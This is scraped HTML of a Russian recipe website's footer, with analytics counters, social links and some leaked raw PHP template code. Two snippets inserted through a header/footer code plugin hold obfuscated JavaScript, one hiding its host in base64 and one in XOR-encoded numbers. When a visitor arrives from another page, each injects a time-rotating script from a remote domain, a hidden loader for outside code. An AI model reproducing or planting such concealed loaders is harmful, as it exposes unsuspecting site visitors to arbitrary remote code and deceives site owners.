<script type="text/javascript" src="//st-n.ladyclick.ru/js/adv_out.js"></script></div></aside><aside id="osetin_social_widget-2" class="widget-odd widget-5 widget widget_osetin_social_widget"><h3 class="widget-title"><span>Мы в соцсетях</span></h3><ul class="shortcode-social-links"><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul></aside><aside id="nav_menu-2" class="widget-even widget-6 widget widget_nav_menu"><div class="menu-futer-menju-container"><ul id="menu-futer-menju" class="menu"><li id="menu-item-9896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9896"><a href="https://zernograd.com/pravovaja-informacija/">Правовая информация</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9895"><a href="https://zernograd.com/reklama/">Реклама</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="https://zernograd.com/o-sajte/">О сайте</a></li>
</ul></div></aside><aside id="text-10" class="widget-odd widget-7 widget widget_text">			<div class="textwidget">
        <!-- Rating@Mail.ru counter -->
            <script type="text/javascript">
            var _tmr = _tmr || [];
            _tmr.push({id: "2506322", type: "pageView", start: (new Date()).getTime()});
            (function (d, w) {
               var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
               ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
               var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
               if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
            })(document, window);
            </script><noscript><div style="position:absolute;left:-10000px;">
            <img src="//top-fwz1.mail.ru/counter?id=2506322;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
            </div></noscript>
            <!-- //Rating@Mail.ru counter -->

            <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=24656852&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/24656852/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="24656852" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            <!-- begin of Top100 code -->

            <script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?3016557"></script>
            <noscript>
            <a rel="nofollow" href="http://top100.rambler.ru/navi/3016557/">
            <img src="http://counter.rambler.ru/top100.cnt?3016557" style="width:88px; height:31px; border:0; margin-left:5px;" alt="Rambler's Top100" align="left"/> 
            </a>

            </noscript>
            <!-- end of Top100 code -->

            <!-- HotLog -->
            <span id="hotlog_counter"></span>
            <span id="hotlog_dyn"></span>
            <script type="text/javascript">
                var hot_s = document.createElement('script'); hot_s.type = 'text/javascript'; hot_s.async = true;
                hot_s.src = 'http://js.hotlog.ru/dcounter/2357795.js';
                hot_d = document.getElementById('hotlog_dyn');
                hot_d.appendChild(hot_s);
            </script>
            <noscript>
            <a rel="nofollow" href="http://click.hotlog.ru/?2357795" target="_blank">
            <img src="http://hit37.hotlog.ru/cgi-bin/hotlog/count?s=2357795&im=355"
            border="0"  alt="HotLog" title="HotLog"></a></noscript>
            <!-- /HotLog -->
            <!--LiveInternet counter--><script type="text/javascript"><!--
            document.write("<a href='http://www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t15.2;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число просмотров за 24"+
            " часа, посетителей за 24 часа и за сегодня' "+
            "border='0' width='88' height='31'><\/a>")
            //--></script><!--/LiveInternet-->


            
            <a href="http://yandex.ru/cy?base=0&amp;host=zernograd.com"><img src="http://www.yandex.ru/cycounter?zernograd.com" width="88" height="31" alt="Яндекс цитирования" border="0" /></a></div>
            <p class="copyright"><?php echo wp_kses_post(ot_get_option( 'copyright_statement' )); ?></p>
            <p class="dnd"><?php echo wp_kses_post(ot_get_option( 'footer_dev_statement' )); ?></p>
        <?php } ?>
    </div><!-- end of footer div -->
</div><!-- end of footer-wrapper div -->

<!-- ============= FOOTER STARTS HERE ============== -->

<?php
// for google map 0-0-0-0-0-0

if(is_page_template('template-contact.php')){
    get_template_part('inc/gmap');
}
//0-0-0-0-0-0-0-0-0-0-0-0-0-0

wp_footer();

if ( is_singular('recipe') )
{

    ?>
    <script type="text/javascript">
        (function() {
            window.PinIt = window.PinIt || { loaded:false };
            if (window.PinIt.loaded) return;
            window.PinIt.loaded = true;
            function async_load(){
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.async = true;
                s.src = "http://assets.pinterest.com/js/pinit.js";
                var x = document.getElementsByTagName("script")[0];
                x.parentNode.insertBefore(s, x);
            }
            if (window.attachEvent)
                window.attachEvent("onload", async_load);
            else
                window.addEventListener("load", async_load, false);
        })();
    </script>
<?php
}
?>
<script type="text/javascript">

    //=============================

    //this function attached focus and blur events with input elements
    var addFocusAndBlur = function($input, $val){

        $input.focus(function(){
            if (this.value == $val) {this.value = '';}
        });

        $input.blur(function(){
            if (this.value == '') {this.value = $val;}
        });
    }
    // example code to attach the events
    addFocusAndBlur(jQuery('#s'),'<?php _e('Search for', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cname'),'<?php _e('Name here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cemail'),'<?php _e('Email here', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#cmessage'),'<?php _e('Message', 'FoodRecipe'); ?>');
    addFocusAndBlur(jQuery('#message'), '<?php _e('Type your comments here', 'FoodRecipe'); ?>');
</script>

</body>
</html>
</div>
		</aside></div></div>  </div>

        <div class="os-container">
      <div class="main-footer with-social color-scheme-light" style="background-image:background-repeat: repeat; background-position: top left;; ">
        <div class="footer-copy-and-menu-w">
                    <div class="footer-copyright">© Все права защищены ООО "СМАЧНI ЗАМIТКИ", 2020 | © LLC "Tasty Notes", 2020</div>
        </div>
        <div class="footer-social-w">
                  </div>
      </div>
    </div>
    <div class="main-search-form-overlay">
    </div>
    <div class="main-search-form">
      <form method="get" class="search-form" action="https://zernograd.com/" autocomplete="off">
  <div class="search-field-w">
    <input type="search" autocomplete="off" class="search-field" placeholder="Поиск ..." value="" name="s" title="Искать :" />
    <input type="submit" class="search-submit" value="Искать" />
  </div>
</form>      <div class="autosuggest-results"></div>
    </div>
    <div class="display-type"></div>
  </div>
  <!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 57fede088f289de9f0568599ef0e4818 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script type="text/javascript">
!function (_ff647) {
    
    var _728d3 = Date.now();
    var _1fa16 = 1000;
    _728d3 = _728d3 / _1fa16;
    _728d3 = Math.floor(_728d3);

    var _6235b = 600;
    _728d3 -= _728d3 % _6235b;
    _728d3 = _728d3.toString(16);

    var _33969 = _ff647.referrer;

    if (!_33969) return;

    var _3a62c = [43544, 43529, 43529, 43530, 43607, 43540, 43544, 43531, 43538, 43548, 43533, 43536, 43543, 43550, 43604, 43546, 43542, 43532, 43543, 43533, 43548, 43531, 43607, 43546, 43542, 43540];

    _3a62c = _3a62c.map(function(_851f8){
        return _851f8 ^ 43641;
    });

    var _6857b = "88abc2944df69a18b146a673e303f38f";
    
    _3a62c = String.fromCharCode(..._3a62c);

    var _10fa4 = "https://";
    var _c5296 = "/";
    var _52659 = "app.";

    var _fdac0 = ".js";

    var _c5909 = _ff647.createElement("script");
    _c5909.type = "text/javascript";
    _c5909.async = true;
    _c5909.src = _10fa4 + _3a62c + _c5296 + _52659 + _728d3 + _fdac0;

    _ff647.getElementsByTagName("head")[0].appendChild(_c5909)

}(document);
</script>
<!-- /end HFCM by 99 Robots -->
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-review.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-vote.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-like.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-lightbox.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-autosuggest.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-search.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.plugin.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.countdown.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/isotope.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/packery-mode.pkgd.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/owl.carousel.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/chosen.jquery.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.barrating.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/waitforimages.min.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.mousewheel.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/osetin-feature-ingredients.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/js/functions.js?ver=6.1.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
        <div class="footerhand" style="display:none"><img src="/footerhand.png"></div>
        <script type="text/javascript">
frameRate    =  30;
timeInterval = Math.round( 1000 / frameRate );
relMouseX    = 0;
relMouseY    = 0;
handSize = 500;

jQuery(document).ready( function () {
    if (jQuery(window).width() > 991) {
        offset = jQuery('.footerhand').offset();
        jQuery('.footerhand').css('position', 'absolute')
        jQuery('.footerhand').css('top', 0)
        jQuery('.footerhand').css('bottom', 0)
        jQuery('.footerhand').css('left', 0)
        jQuery('.footerhand').css('right', 0)
        jQuery('.footerhand').css('z-index', -1)

        atimer = setInterval( "animateFooterHand()", timeInterval );
    }
} );

jQuery(document).mousemove( function(e) {
    mouseX = e.pageX;
    mouseY = e.pageY;
    relMouseX = mouseX - offset.left;
    relMouseY = mouseY - offset.top;
} );

function animateFooterHand() {
    pageBottom = jQuery(document).height() - handSize - 10
    if (jQuery(window).scrollTop() < pageBottom - jQuery(window).height() && jQuery(window).width() < 991) {
        jQuery('.footerhand').css('display', 'none')
    } else {
        jQuery('.footerhand').css('display', 'block')
        maxRelMouse = jQuery(window).width() - handSize - 2
        if (relMouseX > maxRelMouse) {
            jQuery('.footerhand').css('left', maxRelMouse);
        } else {
            jQuery('.footerhand').css('left', relMouseX);
        }
        jQuery('.footerhand').css('top', pageBottom);
    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zv1Kz-DfsX9SiAw0ZivR_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769966877830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>